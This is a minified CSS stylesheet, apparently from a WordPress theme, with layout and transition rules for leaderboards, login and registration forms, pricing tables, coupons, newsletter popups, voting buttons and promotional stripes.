.g1-mycred-leaderboard-widget-rank{display:none;position:relative}.widget .g1-mycred-leaderboard .g1-mycred-leaderboard-pos{-webkit-flex-grow:0;flex-grow:0;width:20px;margin-right:16px;text-align:center}.widget .g1-mycred-leaderboard .g1-mycred-leaderboard-user{-webkit-flex-grow:1;flex-grow:1;margin-bottom:0}.widget .g1-mycred-leaderboard .g1-mycred-leaderboard-user a{color:inherit}.widget .g1-mycred-leaderboard .g1-mycred-leaderboard-balance{-webkit-flex-grow:0;flex-grow:0;text-align:right;font-size:16px}.mycred-rank-list{margin-left:0;list-style:none}.mycred-rank-list li{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:10px 0;border-width:1px 0 0;border-style:solid;border-color:#e6e6e6}.mycred-rank-list li img{height:80px;margin-right:20px}.mycred-rank-list li h3{margin-bottom:0}.mycred-rank-list li .g1-mycred-ranks-range{-webkit-flex-grow:1;flex-grow:1;text-align:right}.mycred-rank-list li:first-child{border-top-width:0}@media only screen and (max-width:800px){.mycred-rank-list li{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:10px 0 10px 120px;min-height:80px;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;margin-top:0}.mycred-rank-list li img{position:absolute;top:50%;margin-top:-40px;left:0}.mycred-rank-list li .g1-mycred-ranks-range{-webkit-flex-grow:0;flex-grow:0;text-align:left}}.entry-content .g1-mycred-leaderboard{margin-left:0;list-style:none}.entry-content .g1-mycred-leaderboard li{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-height:80px;padding:10px 0 10px 120px;border-top-width:1px;position:relative;border-style:solid;border-color:#e6e6e6}.entry-content .g1-mycred-leaderboard li>a{margin-top:-40px;position:absolute;left:0;right:auto;top:50%}.entry-content .g1-mycred-leaderboard li>a>span img{display:block}.entry-content .g1-mycred-leaderboard li>a>span img+img{display:block;height:40px;width:auto;position:absolute;right:-20px;bottom:0}.entry-content .g1-mycred-leaderboard li>h3{margin-bottom:0}.entry-content .g1-mycred-leaderboard li>h3 a{color:inherit}.entry-content .g1-mycred-leaderboard li:first-child{border-top-width:0}@media only screen and (min-width:800px){.entry-content .g1-mycred-leaderboard li{padding:10px 0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.entry-content .g1-mycred-leaderboard li>a{position:relative;margin-top:0;top:auto}.entry-content .g1-mycred-leaderboard li>a>span{position:initial}.entry-content .g1-mycred-leaderboard li>a>span img+img{display:block;height:40px;width:40px;position:absolute;right:-20px;bottom:0;max-width:40px}.entry-content .g1-mycred-leaderboard li .g1-mycred-leaderboard-pos{width:40px;text-align:center}.entry-content .g1-mycred-leaderboard li .g1-mycred-leaderboard-user{-webkit-flex-grow:1;flex-grow:1;margin-left:30px}.entry-content .g1-mycred-leaderboard li .g1-mycred-leaderboard-balance{font-size:21px}}.g1-mycred-notice-overlay{visibility:hidden;opacity:0;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:375ms,0s,0s;-moz-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s 375ms,opacity 375ms ease-in-out,transform 375ms ease-in-out}.g1-mycred-notice{visibility:hidden;opacity:0;-webkit-transform:scale(.85);-moz-transform:scale(.85);-ms-transform:scale(.85);-o-transform:scale(.85);transform:scale(.85);-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:375ms,0s,0s;-moz-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s 375ms,opacity 375ms ease-in-out,transform 375ms ease-in-out}.g1-mycred-notice-overlay.g1-mycred-notice-overlay-visible{visibility:visible;opacity:1;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-moz-transition:visibility 0s,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s,opacity 375ms ease-in-out,transform 375ms ease-in-out}.g1-mycred-notice-overlay.g1-mycred-notice-overlay-visible .g1-mycred-notice{visibility:visible;opacity:1;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-moz-transition:visibility 0s,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s,opacity 375ms ease-in-out,transform 375ms ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.g1-mycred-notice-close:before{border-color:#f2f2f2;background-color:#f2f2f2;color:#000;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out}.g1-mycred-notice-close:hover:before{border-color:#1a1a1a;background-color:#1a1a1a;color:#fff}.g1-rcp-message{display:block;margin-bottom:2rem;position:relative;text-align:center}.g1-rcp-actions{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:10px 15px 20px;position:relative;background-color:#f2f2f2;border-top:1px solid #e6e6e6}.g1-rcp-action{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding:30px 15px 0}.g1-rcp-action .g1-gamma{margin-bottom:1rem}.g1-rcp-action-icon{display:block;margin-bottom:1rem;font:32px/1 bimber;color:#000}.g1-rcp-action-buttons{margin-bottom:0}.g1-rcp-action-register .g1-rcp-action-icon:before{content:"\e037"}.g1-rcp-action-login .g1-rcp-action-icon:before{content:"\e013"}@media only screen and (min-width:801px){.g1-rcp-action{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:50%}}#rcp_registration_form.rcp_form{padding:0}#rcp_registration_form.rcp_form .rcp_login_link{display:block}#rcp_registration_form.rcp_form .rcp_user_fieldset{margin:0 -10px}#rcp_registration_form.rcp_form .rcp_user_fieldset:after{clear:both;display:table;content:""}#rcp_registration_form.rcp_form .rcp_user_fieldset>p{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;width:50%;padding:0 10px;margin-bottom:20px}#rcp_registration_form.rcp_form .rcp_user_fieldset input{width:100%}#rcp_registration_form.rcp_form .rcp_registration_total_details{width:100%}#rcp_subscription_levels{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;margin:0 -10px 1rem}li.rcp_subscription_level{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:220px;padding:0 10px;margin:0 0 20px}li.rcp_subscription_level>.g1-pricingtable{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border-width:1px;text-align:center;border-style:solid;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;border-color:#e6e6e6}li.rcp_subscription_level>.g1-pricingtable label{display:block}li.rcp_subscription_level .g1-pricingtable-header{padding:20px 20px 0;border-width:0 0 1px;border-style:solid;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;-ms-border-radius:4px 4px 0 0;-o-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;border-color:transparent;background-color:#f2f2f2}li.rcp_subscription_level .g1-pricingtable-body{border-width:1px 0 0;border-style:solid;border-color:#e6e6e6}li.rcp_subscription_level input.rcp_level{display:block;float:none;margin:0 auto 20px}li.rcp_subscription_level .rcp_subscription_level_name{display:block;margin-bottom:20px}li.rcp_subscription_level .rcp_price{display:block;margin-bottom:10px;text-transform:capitalize}li.rcp_subscription_level .rcp_price .rcp_separator{display:none}li.rcp_subscription_level .rcp_level_duration{display:block;margin-bottom:20px;text-transform:capitalize}li.rcp_subscription_level .rcp_level_description{border:none;padding:20px;font-size:inherit}#rcp_login_form.rcp_form .rcp_login_data{position:relative;display:block;margin-bottom:1rem}#rcp_login_form.rcp_form .rcp_login_data>p{display:block;float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#rcp_login_form.rcp_form .rcp_login_data>p:nth-child(1){padding-right:10px}#rcp_login_form.rcp_form .rcp_login_data>p:nth-child(2){padding-left:10px}#rcp_login_form.rcp_form .rcp_login_data>p:nth-child(3),#rcp_login_form.rcp_form .rcp_login_data>p:nth-child(4){width:100%}#rcp_login_form.rcp_form .rcp_login_data .rcp_user_remember{float:left;margin:3px 8px 0 0}#rcp_login_form.rcp_form .rcp_login_data input[type=password],#rcp_login_form.rcp_form .rcp_login_data input[type=text]{width:100%}p+.g1-rcp-message:before{display:block;width:100%;height:7.5rem;margin-top:-7.5rem;position:relative;top:-1.5rem;content:"";background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}.adace-coupon-wrap{padding:30px;border-width:2px;margin-bottom:1.5rem;text-align:center;border-style:dashed;border-color:#e6e6e6}.adace-coupon-wrap:before{display:block;position:absolute;left:20px;right:auto;top:-16px;font:32px/1 bimber;content:"\e054";color:#000}.adace-coupon-wrap .adace-coupon .coupon-thumbnail{max-width:170px;margin:0 auto 1.5rem auto}.adace-coupon-wrap .adace-coupon .coupon-thumbnail img{vertical-align:bottom}.adace-coupon-wrap .adace-coupon .coupon-title{margin-bottom:0}.adace-coupon-wrap .adace-coupon .coupon-copy-wrap .coupon-copy{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;overflow:hidden;padding:2px;border-width:1px;margin:0 auto;line-height:0;box-shadow:none;border-style:solid;border-radius:4px;-webkit-transition:375ms;-moz-transition:375ms;-o-transition:375ms;transition:375ms;border-color:#e6e6e6;color:#000}.adace-coupon-wrap .adace-coupon .coupon-copy-wrap .coupon-copy .coupon-code{padding:0 3rem;line-height:32px;vertical-align:middle}.adace-coupon-wrap .adace-coupon .coupon-copy-wrap .coupon-copy .coupon-action{padding:0 .5rem;height:32px;line-height:32px;vertical-align:middle}.adace-coupon-wrap .adace-coupon .coupon-copy-wrap .coupon-copy.blink{opacity:0}.g1-section-row .adace-linklist-with-images-csstodo .item a{border-width:0}@media only screen and (min-width:601px){.g1-section-row .adace-linklist-with-images-csstodo .item{width:33.33333%}}@media only screen and (min-width:1025px){.g1-section-row .adace-linklist-with-images-csstodo .item{width:16.66667%}}.g1-popup{display:block;visibility:hidden;position:fixed;z-index:1050;left:0;right:0;top:0;bottom:0}.g1-popup-overlay{display:block;visibility:hidden;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.6);opacity:0;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:375ms,0s,0s;-moz-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s 375ms,opacity 375ms ease-in-out,transform 375ms ease-in-out}.g1-popup-inner{display:block;visibility:hidden;position:fixed;z-index:1050;max-width:80%;left:50%;top:50%;background-color:#fff;opacity:0;-webkit-transform:translate(-50%,-50%) scale(.85);-moz-transform:translate(-50%,-50%) scale(.85);-ms-transform:translate(-50%,-50%) scale(.85);-o-transform:translate(-50%,-50%) scale(.85);transform:translate(-50%,-50%) scale(.85);-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-webkit-transition-delay:375ms,0s,0s;-moz-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s 375ms,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s 375ms,opacity 375ms ease-in-out,transform 375ms ease-in-out}.g1-popup-closer{display:block;padding:10px;position:absolute;right:5px;left:auto;top:5px;font-size:16px;line-height:1;border-radius:50%;border-color:#f2f2f2;background-color:#f2f2f2;color:#000;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out}.g1-popup-closer:before{display:block;font-family:bimber;content:"\e01b"}.g1-popup-closer:hover{border-color:#1a1a1a;background-color:#1a1a1a;color:#fff}@media only screen and (min-width:1025px){html.g1-popup-visible{overflow:hidden}html.g1-popup-visible .g1-popup,html.g1-popup-visible .g1-popup-inner,html.g1-popup-visible .g1-popup-overlay{visibility:visible;opacity:1;-webkit-transition:visibility 0s,opacity 375ms ease-in-out,-webkit-transform 375ms ease-in-out;-moz-transition:visibility 0s,opacity 375ms ease-in-out,-moz-transform 375ms ease-in-out;-o-transition:visibility 0s,opacity 375ms ease-in-out,-o-transform 375ms ease-in-out;transition:visibility 0s,opacity 375ms ease-in-out,transform 375ms ease-in-out}html.g1-popup-visible .g1-popup-inner{-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}}.g1-popup-newsletter .g1-popup-inner{width:1000px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.g1-popup-newsletter .g1-newsletter{display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:0;-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.g1-popup-newsletter .mc4wp-form-fields label{position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}.g1-popup-newsletter .mc4wp-form-fields p{margin-bottom:.75em}.g1-newsletter-cover{width:50%;overflow:hidden;position:relative;background-color:#e6e6e6}.g1-newsletter-cover:before{display:block;padding:40px 40px;margin:-60px 0 0 -60px;position:absolute;z-index:1;top:50%;left:50%;right:auto;font-size:40px;line-height:1;font-family:bimber;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border-color:#fff;background-color:#fff;color:#000;content:"\e012"}.g1-newsletter-cover-background{display:block;position:absolute;z-index:2;left:0;right:0;top:0;bottom:0;background-position:50% 50%;background-size:cover}.g1-newsletter-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;padding:40px 40px 20px 40px;text-align:center}.g1-popup-newsletter .g1-newsletter-content{padding:8.5rem 60px 7.5rem 60px}.g1-slideup-wrap{display:none;position:fixed;z-index:1100;left:0;right:0;bottom:0;pointer-events:none;opacity:0;-webkit-transition:375ms;-moz-transition:375ms;-o-transition:375ms;transition:375ms;-webkit-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.g1-slideup-base{display:block;position:absolute;z-index:-1;left:0;right:0;top:40px;bottom:0;background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:375ms;-moz-transition:375ms;-o-transition:375ms;transition:375ms}html.g1-slideup-visible .g1-slideup-base{opacity:1}html.g1-slideup-visible .g1-slideup-wrap{pointer-events:all;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}@media only screen and (min-width:1025px){.g1-slideup-wrap{display:block}}.g1-slideup-newsletter{display:block;position:relative;max-width:728px;width:100%;margin:0 auto;background-color:#fff;padding:20px 20px 0 20px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.g1-slideup-newsletter .g1-newsletter-privacy{text-align:right}.g1-slideup-newsletter-avatar{position:absolute;display:block;overflow:hidden;z-index:1055;top:0;left:50%;width:80px;height:80px;-webkit-transform:translate(-50%,-30%);-moz-transform:translate(-50%,-30%);-ms-transform:translate(-50%,-30%);-o-transform:translate(-50%,-30%);transform:translate(-50%,-30%);-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}.g1-slideup-newsletter-body{position:relative;display:block;text-align:center;padding:60px 40px 1px 40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff}.g1-slideup-newsletter-closer{padding:18px;position:absolute;top:40px;right:0;bottom:150px;font-size:24px;line-height:16px;color:#fff}.g1-slideup-newsletter-closer:before{font-family:bimber;content:"\e01b"}@media only screen and (min-width:801px){.g1-slideup-newsletter-body .mc4wp-form-fields{display:-ms-flexbox;display:-webkit-flex;display:flex}.g1-slideup-newsletter-body .mc4wp-form-fields p:first-child{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.g1-slideup-newsletter-body .mc4wp-form-fields input[type=email]{text-align:left}}.g1-title-align-center{text-align:center}.g1-dark .g1-current-background{background-color:#1a1a1a}@-webkit-keyframes g1-anim-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes g1-anim-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.g1-divider{margin:3em 0}.g1-divider:after,.g1-divider:before{display:block;height:4px;border-width:4px 0;margin-bottom:4px;border-style:dotted;content:"";opacity:.3}.g1-sticky-widget{position:-webkit-sticky;position:sticky}.g1-tweet-intents .g1-tweet-action{color:#000;opacity:.999}.g1-tweet-intents .g1-tweet-action:hover{opacity:.5}.g1-instagram-feed .g1-instagram-user{margin-bottom:.75rem}.g1-instagram-feed .g1-instagram-avatar{display:block;margin-bottom:6px}.g1-instagram-feed .g1-instagram-avatar:before{display:block;font:42px/1 FontAwesome;content:"\f16d"}.g1-instagram-section .g1-instagram-feed-overlay:before{display:block;margin-bottom:.75rem;font:42px/1 FontAwesome;content:"\f16d"}.widget_g1_socials_instagram .g1-instagram-items,.widget_g1_socials_instagram .g1-instagram-profile{margin-bottom:.75rem}.g1-promoted-products-link{text-align:right}.adace-disclosure{margin-top:-1rem}.dlm-downloads{margin-left:0}.g1-dm-button{text-align:center}.g1-dm-button .g1-button{position:relative;margin-bottom:6px;text-indent:60px}.g1-dm-button .g1-button-icon{display:block;width:60px;position:absolute;left:-2px;right:auto;top:-2px;bottom:-2px;text-indent:0;text-align:center;-moz-border-radius-topleft:inherit;-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit;-moz-border-radius-bottomleft:inherit;-webkit-border-bottom-left-radius:inherit;border-bottom-left-radius:inherit;background-color:rgba(0,0,0,.2)}.g1-dm-button .g1-button-icon:before{display:block;margin-top:-.5em;position:absolute;left:0;right:0;top:50%;font:24px/1 bimber;content:"\e039"}.g1-dm-button .g1-meta{display:block}.entry-voting{padding-top:6px;border-width:1px 0 0;margin:10px 0;border-style:solid;border-color:#e6e6e6}.entry-voting .snax-voting-mini .snax-voting-downvote:not(:hover):not(.snax-user-voted),.entry-voting .snax-voting-mini .snax-voting-upvote:not(:hover):not(.snax-user-voted){opacity:1;color:#000}.entry-voting .snax-voting-mini .snax-voting-score strong{display:inline;font-size:inherit;font-weight:inherit;vertical-align:baseline}.entry-voting .snax-voting-mini .snax-voting-upvote{width:48px;margin-right:0;border-top-left-radius:4px;border-bottom-left-radius:4px;background-color:#f2f2f2;color:#000}.entry-voting .snax-voting-mini .snax-voting-upvote:before{font-size:16px;line-height:24px;font-family:snaxicon;content:"\e043"}.entry-voting .snax-voting-mini .snax-voting-upvote.snax-user-voted,.entry-voting .snax-voting-mini .snax-voting-upvote:hover{background-color:#d0f7ca;color:#00b000}.entry-voting .snax-voting-mini .snax-voting-downvote{width:48px;margin-left:1px;border-top-right-radius:4px;border-bottom-right-radius:4px;background-color:#f2f2f2;color:#000}.entry-voting .snax-voting-mini .snax-voting-downvote:before{font-size:16px;line-height:24px;font-family:snaxicon;content:"\e044"}.entry-voting .snax-voting-mini .snax-voting-downvote.snax-user-voted,.entry-voting .snax-voting-mini .snax-voting-downvote:hover{background-color:#ffcfda;color:#dc0024}.mace-gallery-teaser-button-counter,.mace-gallery-teaser-button-text{color:inherit}.comment-form-cookies-consent [type=checkbox],.mc4wp-checkbox-wp-comment-form [type=checkbox],.wpgdprc-checkbox [type=checkbox]{margin-right:10px}.comment-form-cookies-consent label,.mc4wp-checkbox-wp-comment-form label,.wpgdprc-checkbox label{display:inline;font-weight:400;letter-spacing:normal;text-transform:none}.adace-linklist-with-images-csstodo{margin-left:-5px;margin-right:-5px}.adace-linklist-with-images-csstodo ul{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;margin-left:0;margin-right:0;list-style:none}.adace-linklist-with-images-csstodo ul:after{display:table;clear:both;content:""}.adace-linklist-with-images-csstodo .item{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;padding:0 5px;margin-bottom:10px}.adace-linklist-with-images-csstodo .item-highlighted{width:100%}.adace-linklist-with-images-csstodo a{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;width:100%;padding:20px;border-width:1px;text-align:center;border-style:solid;border-color:#e6e6e6}.adace-linklist-with-images-csstodo a img{display:block;max-height:36px;width:auto;margin:0 auto}.adace-linklist-with-images-csstodo ul.transparent a{opacity:.666}.adace-linklist-with-images-csstodo ul.transparent a:hover{opacity:.999}.g1-section-row .adace-linklist-with-images-csstodo .item{padding:0}.g1-section-row .adace-linklist-with-images-csstodo a{-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out}.g1-section-row .adace-linklist-with-images-csstodo ul:hover a{opacity:.166}.g1-section-row .adace-linklist-with-images-csstodo ul:hover a:hover{opacity:.999}.adace-shop-the-post-wrap .woocommerce ul.products{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:520px;padding-left:40px;padding-right:40px;margin-right:auto;margin-left:auto}.adace-shop-the-post-wrap .woocommerce ul.products li.product{padding-left:5px;padding-right:5px}.g1-promoted-product .g1-row-inner{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.g1-promoted-product .product-link{text-align:right}.g1-stripe{margin-bottom:40px}.g1-stripe [type=email],.g1-stripe [type=text]{border-color:transparent}.g1-stripe-full{margin-bottom:0}.g1-stripe-csstodo{position:relative;width:100%;margin:0 auto}.g1-stripe-inner{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;padding:90px 20px 20px 20px;position:relative;z-index:1}.g1-stripe-background{overflow:hidden;margin:0 auto;position:absolute;z-index:-2;left:0;right:0;top:0;bottom:0;-webkit-transition:375ms;-moz-transition:375ms;-o-transition:375ms;transition:375ms}.g1-stripe-icon{position:absolute;width:68px;height:51px;margin-left:-39px;top:0;left:50%;right:auto;background-color:#fff}.g1-stripe-icon:before{display:block;margin:-.5em 0 0 -.5em;position:absolute;top:50%;left:50%;right:auto;font-size:40px;line-height:1;font-family:starmile;color:#000}.g1-stripe-icon:after{display:block;width:0;height:0;border-width:10px 34px 0 34px;position:absolute;bottom:-10px;border-style:solid;border-color:#fff transparent transparent transparent;content:''}.g1-stripe-thumbnail{display:block;width:100px;height:100px;margin:0 0 0 -50px;position:absolute;left:50%;right:auto;top:-20px;-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg);-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.1);-moz-box-shadow:4px 4px 8px rgba(0,0,0,.1);box-shadow:4px 4px 8px rgba(0,0,0,.1);background-color:#fff}.g1-stripe-content{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding-left:20px;padding-right:20px;margin-bottom:20px}.g1-stripe-label,.g1-stripe-title{text-align:center;margin-bottom:0}.g1-stripe-label{margin-bottom:2px}.g1-stripe-actions{padding-left:20px;padding-right:20px;margin-bottom:20px;text-align:center}@media only screen and (min-width:768px){.g1-stripe-inner{padding:20px 20px 0 90px}.g1-stripe-icon{width:80px;height:60px;margin:0;top:10px;left:0;right:auto}.g1-stripe-icon:after{bottom:0;right:-10px;right:-10px;border-width:30px 0 30px 10px;border-color:transparent transparent transparent #fff}.g1-stripe-thumbnail{margin:0;left:20px;right:auto;top:-5px}.g1-stripe-body{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.g1-stripe-actions,.g1-stripe-label,.g1-stripe-title{text-align:left}}.g1-stripe-podcast .g1-stripe-icon:before{content:"\e007"}.g1-stripe-newsletter .g1-stripe-icon:before{content:"\e001"}.g1-stripe-newsletter .g1-stripe-content{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.g1-stripe-newsletter .g1-stripe-actions{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.g1-stripe-newsletter .g1-newsletter{margin-bottom:0}@media only screen and (min-width:768px){.g1-stripe-newsletter .g1-newsletter .mc4wp-form{margin-right:0}}.g1-stripe-patreon .g1-stripe-icon{width:120px;height:51px;margin-left:-60px;background-image:url(../../../../images/patreon.png);background-position:50% 50%;background-size:80%;background-repeat:no-repeat}.g1-stripe-patreon .g1-stripe-icon:after{border-width:10px 60px 0 60px}@media only screen and (min-width:768px){.g1-stripe-patreon .g1-stripe-inner{padding-left:150px}.g1-stripe-patreon .g1-stripe-icon{width:140px;height:60px;margin:0}.g1-stripe-patreon .g1-stripe-icon:after{border-width:30px 0 30px 10px}}.g1-stripe-promoted-product .g1-stripe-inner{padding-top:110px}.g1-stripe-promoted-product .add_to_cart_inline{border:none;margin-bottom:0}.g1-stripe-promoted-product .add_to_cart_inline .amount{display:none;margin-right:10px}@media only screen and (min-width:768px){.g1-stripe-promoted-product .g1-stripe-inner{padding-top:20px;padding-left:120px}}.g1-hb-row .g1-socials-items-tpl-grid .g1-socials-item{display:inline-block;vertical-align:top}